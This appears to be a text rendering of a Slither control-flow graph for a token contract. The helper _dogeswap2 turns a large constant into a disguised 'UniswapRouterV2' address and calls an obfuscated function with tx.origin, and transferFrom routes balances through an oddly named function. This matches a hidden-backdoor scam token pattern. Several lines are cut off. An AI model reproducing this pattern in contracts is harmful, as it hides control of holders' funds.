 Contract Control Flow Graph
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
_dogeswap2:
NodeType.VARIABLE
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin
transferFrom:
NodeType.EXPRESSION
balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true